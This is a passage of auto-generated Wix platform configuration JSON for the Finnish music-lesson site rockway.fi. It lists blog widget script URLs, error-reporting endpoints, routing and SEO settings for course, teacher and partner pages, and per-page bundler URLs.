ies-blog-ooi\/1.3078.0\/BlogViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6"},"5fdc6c03-080d-4872-b567-24146c82fae5":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"5fdc6c03-080d-4872-b567-24146c82fae5"},"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa"},"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03"},"2d4ed2d3-75f8-4942-9787-71e3d182e256":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"2d4ed2d3-75f8-4942-9787-71e3d182e256"},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RelatedPostsViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RelatedPostsViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9"},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenuViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenuViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","cssPerBreakpoint":true},"5940091f-797c-4e86-9c57-73fcfd87425f":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"5940091f-797c-4e86-9c57-73fcfd87425f"},"e5520a99-1725-4b88-a85f-c439916890c8":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"e5520a99-1725-4b88-a85f-c439916890c8"},"1b5b448c-a39f-4515-9445-c6b4ceace1c2":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"1b5b448c-a39f-4515-9445-c6b4ceace1c2"},"68a2d745-328b-475d-9e36-661f678daa31":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"68a2d745-328b-475d-9e36-661f678daa31"},"5e123a45-f3aa-4157-a47a-e58d8cb246eb":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"5e123a45-f3aa-4157-a47a-e58d8cb246eb"},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloudViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloudViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","cssPerBreakpoint":true},"b27ea74b-1c6f-4bdb-bda7-8242323ba20b":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"b27ea74b-1c6f-4bdb-bda7-8242323ba20b"},"25ab36f9-f8bd-4799-a887-f10b6822fc2e":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"25ab36f9-f8bd-4799-a887-f10b6822fc2e"},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14f26109-514f-f9a8-9b3c-4d21861fe58f"},"76359954-edd4-4c46-ad14-a7c5e65cc30c":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"76359954-edd4-4c46-ad14-a7c5e65cc30c"},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14e5b39b-6d47-99c3-3ee5-cee1c2574c89"},"26858b64-aad8-42ab-8c63-f19009198c7b":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"26858b64-aad8-42ab-8c63-f19009198c7b"},"129259f6-06e4-42a3-9877-81a1fa9de95c":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"129259f6-06e4-42a3-9877-81a1fa9de95c"},"d134b0c9-8085-415a-9479-b555374ba958":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"d134b0c9-8085-415a-9479-b555374ba958"},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RssButtonViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RssButtonViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","cssPerBreakpoint":true},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/ArchiveViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/ArchiveViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","cssPerBreakpoint":true},"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd"},"211b5287-14e2-4690-bb71-525908938c81":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"211b5287-14e2-4690-bb71-525908938c81","cssPerBreakpoint":true},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostTitleViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostTitleViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7"},"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7"},"ce8e832b-c34f-4b80-b2a6-6cfd6d573751":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"ce8e832b-c34f-4b80-b2a6-6cfd6d573751"},"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a"},"813eb645-c6bd-4870-906d-694f30869fd9":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostListViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostListViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9"},"bc7fa914-015b-4c32-a323-e5472563a798":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"bc7fa914-015b-4c32-a323-e5472563a798"},"7466726a-84cf-41c8-be6b-1694445dc539":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"7466726a-84cf-41c8-be6b-1694445dc539"},"14f260e4-ea13-f861-b0ba-4577df99b961":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14f260e4-ea13-f861-b0ba-4577df99b961"},"091d05b7-f44d-4a76-9163-0c7ed5312769":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"091d05b7-f44d-4a76-9163-0c7ed5312769"},"763aa9a8-0531-426f-a4b1-61a7291ce292":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"763aa9a8-0531-426f-a4b1-61a7291ce292"},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"controllerUrl":"","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPostsViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPostsViewerWidgetNoCss.bundle.min.js","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046"},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"controllerUrl":"","componentUrl":"","noCssComponentUrl":"","errorReportingUrl":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","widgetId":"14f26118-b65b-b1c1-b6db-34d5da9dd623"}}},"dataBinding":{"appDefId":"dataBinding","appDefName":"Data Binding","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/dbsm-viewer-app\/1.9015.0\/app.js","baseUrls":{},"widgets":{}},"675bbcef-18d8-41f5-800e-131ec9e08762":{"appDefId":"675bbcef-18d8-41f5-800e-131ec9e08762","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wix-code-viewer-app\/1.1479.745\/app.js","baseUrls":{},"widgets":{}}},"builderComponentsImportMapSdkUrls":{},"builderComponentsCompTypeSdkUrls":{},"builderPublicPackagesUrls":{"esm":{},"umd":{}},"blocksBootstrapData":{"blocksAppsData":{"14271d6f-ba62-d045-549b-ab972ae1f70e":{"siteHeaderUrl":"a7dbf879980a8e90e03d649b6f48fac4_r3.json","wixCodeGridId":"71869e96-79b7-49b9-b6f9-e32bcf00ac52","wixCodeInstanceId":"4655355b-4814-4846-b82a-e057f0df94a3"},"14bcded7-0066-7c35-14d7-466cb3f09103":{"siteHeaderUrl":"ae7beb322e32912fccc688a488a3de89_r3.json","wixCodeGridId":"21056c2c-144a-488f-912d-5fb0e1262beb","wixCodeInstanceId":"c520f32b-7cd2-44bd-a087-e5c72fd7af4c"}},"elevatedBlocksAppsOnReactNative":[],"experiments":{"specs.blocks-client.alwaysUseTokenInfoForDecode":"true"},"experimentsQueryParams":"init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=undefined","widgetBundleUrls":{},"isVeloBundlerParastorageUrlEnabled":true,"parastorageTemplateUrl":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_\/gridAppId_\/filePath_\/fileType_js\/compression_gzip\/depToken_3938\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_"},"window":{"csrfToken":""},"location":{"externalBaseUrl":"https:\/\/www.rockway.fi","isPremiumDomain":true,"metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","userFileDomainUrl":"filesusr.com"},"bi":{"ownerId":"f61d40ad-9a26-46d0-b620-3c1a03e328f0","isMobileFriendly":true,"isPreview":false,"requestId":"1770076644.9302953741331132539521"},"platformAPIData":{"routersConfigMap":{"routers-l38pvslt":{"prefix":"tehovalmennus","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab\",\"title\":\"{name}\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"includes\":[\"teacherId\"],\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/\":{\"pageRole\":\"fea1c77a-42f3-46e6-9c36-ce01f7de0508\",\"title\":\"Rockway Tehovalmennukset\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"Tehovalmennukset ovat 8 viikkoa kestäviä ryhmäverkkovalmennuksia, joissa opettaja on mukana koko valmennuksen ajan.\",\"robots\":\"index\",\"keywords\":\"Tehovalmennus web-kurssi etäkurssi musiikkikurssi etäopiskelu musiikkikoulu verkkovalmennus kurssi valmennus opetus\",\"og:image\":\"\"}}}}","group":"","pages":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":"yx27n","fea1c77a-42f3-46e6-9c36-ce01f7de0508":"euks6"},"roleVariations":{}},"routers-l300rn5c":{"prefix":"polku","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"d8ed0249-9783-44a0-9bc0-720e52ab3aed\",\"title\":\"{name} - Rockway.fi - Oppimispolku verkossa\",\"config\":{\"collection\":\"Categories\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPath\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{pathImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"d8ed0249-9783-44a0-9bc0-720e52ab3aed":"fcnz8"},"roleVariations":{}},"routers-lutnegh4":{"prefix":"oppitunnit","appDefinitionId":"wix-code","config":"{\"siteMapFunctionName\":\"oppitunnit_SiteMap\",\"routerFunctionName\":\"oppitunnit_Router\"}","group":"","pages":{"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":"tdona"},"roleVariations":{}},"routers-l32oqk61":{"prefix":"partneri","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"eada969b-b244-44ab-b560-16d304b168cb\",\"title\":\"Rockway x {title} \",\"config\":{\"collection\":\"Partners\",\"sort\":[{\"title\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":true}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{titleHeader}\",\"robots\":\"noindex\",\"keywords\":\"\",\"og:image\":\"\"}}}}","group":"","pages":{"eada969b-b244-44ab-b560-16d304b168cb":"oqrcy"},"roleVariations":{}},"routers-l32ps6qo":{"prefix":"opettajat","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"169bc125-0fbb-4f42-a3d5-a641fc50c687\",\"title\":\"Rockway-opettaja: {name}\",\"config\":{\"collection\":\"Teachers\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{teacherImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"169bc125-0fbb-4f42-a3d5-a641fc50c687":"da053"},"roleVariations":{}},"routers-l31n1tdt":{"prefix":"kurssi","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/\":{\"pageRole\":\"3f761a67-7b5a-4125-be1a-a8f1504df223\",\"title\":\"Rockway.fi - Kaikki bändisoitinkurssit - Selaa videokursseja\",\"config\":{\"collection\":\"Courses\",\"pageSize\":1,\"sort\":[{\"name\":\"asc\"}],\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"robots\":\"index\",\"description\":\"Kotimainen soitonopetuksen verkkopalvleu. Yli 400 videokurssia kaikentasoisille harrastajille - Kaikille bändisoittimille.\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/{namespace}\":{\"pageRole\":\"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0\",\"title\":\"{name} - Rockway.fi {subject}-verkkokurssi\",\"config\":{\"collection\":\"Courses\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"{keywords}\",\"og:image\":\"{coverImage}\"}},\"\/{courseNamespace}\/{namespace}\":{\"pageRole\":\"1ca5f48c-ac81-41eb-97f5-86f484e82e20\",\"title\":\"{name} - Video-oppitunti - Rockway.fi\",\"config\":{\"collection\":\"Lessons\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true,\"includes\":[\"courseId\"],\"filter\":{\"$and\":[{\"type\":{\"$eq\":\"videolesson\"}}]}},\"seoMetaTags\":{\"description\":\"Kurssin video-oppitunti: {name} - {description}\",\"og:image\":\"{imageUrl}\",\"robots\":\"index\",\"keywords\":\"\"}}}}","group":"","pages":{"1ca5f48c-ac81-41eb-97f5-86f484e82e20":"lbmwu","3f761a67-7b5a-4125-be1a-a8f1504df223":"bx57v","9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":"pkkmd"},"roleVariations":{}}}},"wixCodeBootstrapData":{"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","wixCodeInstanceId":"98bb8a92-e024-43ce-abe9-c31059852907","wixCloudBaseDomain":"wix-code.com","dbsmViewerApp":"https:\/\/static.parastorage.com\/services\/dbsm-viewer-app\/1.9015.0","wixCodePlatformBaseUrl":"https:\/\/static.parastorage.com\/services\/wix-code-platform\/1.1097.93","wixCodeModel":{"appData":{"codeAppId":"f5c0d743-07d8-4493-bd92-2bd9b03d1282"},"signedAppRenderInfo":"f6909c61fcbef0e7f7cc21628864e5b6f1aa9204.eyJncmlkQXBwSWQiOiJmNWMwZDc0My0wN2Q4LTQ0OTMtYmQ5Mi0yYmQ5YjAzZDEyODIiLCJodG1sU2l0ZUlkIjoiNDJkMjk5MDQtMjdmNS00ODk3LTk0YjQtNDc3YTA1NTU5NGQwIiwiZGVtb0lkIjpudWxsLCJzaWduRGF0ZSI6MTc3MDA3NjY0NTAwNn0="},"wixCodePageIds":{"fcnz8":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_fcnz8.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","oqrcy":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_oqrcy.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","kobbi":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_kobbi.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","d8y52":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_d8y52.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","fjr3i":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_fjr3i.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","ox75x":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_ox75x.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","xagal":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_xagal.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","wrerd":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_wrerd.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","whhsb":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_whhsb.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","bx57v":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_bx57v.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","ylhf9":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_ylhf9.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","da053":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_da053.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","lbmwu":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_lbmwu.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","t2ka1":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_t2ka1.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","dn7pd":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_dn7pd.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","bsw0m":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_bsw0m.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-mode=false","bj6yk":"https:\/\/bundler-velo.parastorage.com\/v_metaSiteId_4938b623-1365-41a0-9bd4-da7dfeff0349\/gridAppId_f5c0d743-07d8-4493-bd92-2bd9b03d1282\/filePath_public_delimiter_pages_delimiter_bj6yk.js\/fileType_js\/compression_gzip\/depToken_\/bundlerRuntimeExperiments_bundlerTrafficToAws-typescriptListExportedFunctions\/additionalOptions_?init-platform-api-provider=true&get-app-def-id-from-package-name=false&disable-yarn-pnp-